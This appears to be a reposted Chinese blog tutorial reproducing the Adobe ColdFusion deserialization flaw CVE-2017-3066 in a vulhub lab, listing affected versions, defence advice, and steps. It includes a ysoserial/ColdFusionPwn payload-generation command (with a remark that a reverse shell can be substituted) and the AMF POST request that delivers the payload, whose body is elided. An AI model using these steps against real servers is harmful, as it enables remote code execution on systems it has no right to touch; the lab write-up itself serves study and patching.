Adoble ColdFusion反序列化漏洞(CVE-2017-3066)

Posted 風月长情

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Adoble ColdFusion反序列化漏洞(CVE-2017-3066)相关的知识,希望对你有一定的参考价值。

文章目录

一、介绍

1.1 漏洞介绍

Adoble ColdFusion是一个动态Web服务器,其运行的 CFML(ColdFusion Markup Language)针对Web应用的一种脚本语言。文件以*.cfm为文件名,在ColdFusion专用的应用服务器环境下运行。

低版本的Adobe ColdFusion中存在java反序列化漏洞。攻击者可利用该漏洞在受影响应用程序的上下文中执行任意代码或造成拒绝服

务。

1.2 影响版本

Adobe ColdFusion (2016 release) Update 3及之前的版本

ColdFusion 11 Update 11及之前的版本

ColdFusion 10 Update 22及之前的版本

二、漏洞复现

使用vulhub复现



》》启动漏洞环境

于8500端口启动了服务



》》Nmap探测对方端口服务





》》远程访问:http://your-ip:8500/CFIDE/administrator/index.cfm 输入密码vulhub,便可成功安装Adobe ColdFusion

》》成功安装进入

》》下载并生成poc

java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 'touch /tmp/justtest' poc.ser

ColdFusionPwn下载地址:https://github.com/codewhitesec/ColdFusionPwn

在/tmp目录下创建一个justtest文件(反弹shell可改成其他命令)



》》使用burp发送如下数据

POST /flex2gateway/amf HTTP/1.1

Host: your-ip:8500

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-amf

Content-Length: 2853

[...poc...]

更改HOST地址和填入POC



》》使用burp中复制进去poc

》》发送poc到目标地址



进入站点查看是否创建

》》查看当前镜像id

》》进入到镜像

》》执行命令成功

三、防御

升级ColdFusion版本到最新

以上是关于Adoble ColdFusion反序列化漏洞(CVE-2017-3066)的主要内容,如果未能解决你的问题,请参考以下文章